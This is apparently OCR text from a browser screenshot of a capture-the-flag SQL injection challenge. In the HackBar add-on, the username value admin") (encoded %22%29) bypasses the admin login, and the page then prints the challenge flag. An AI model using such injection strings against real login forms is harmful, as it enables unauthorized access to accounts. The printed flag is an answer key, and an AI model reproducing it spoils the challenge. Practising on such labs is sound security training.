 dc34f94c-596d-4da0-830b-853ccdee3447.node4.buuoj.cn/?action=login&username=admin")&password=admin
火狐官方站点 选项 新手上路 常用网址 京东商城 SQL Injections SQL Injections-Page-2 SQL Injections-Page-3 SQL Injections-Page-4
Can you log in?
Log in as admin !
We found the account cookie / monster
Congratulations! You're logged in as admin ! Your flag is: flag{cab014ee-0a99-4290-9583-
cabb37b4e1c4}
You're logged in as admin!
Log out!
查看器 控制台 样式编辑器 调试器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://dc34f94c-596d-4da0-830b-853ccdee3447.node4.buuoj.cn/?action=login&username=admin%22%29&password=admin
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C username=admin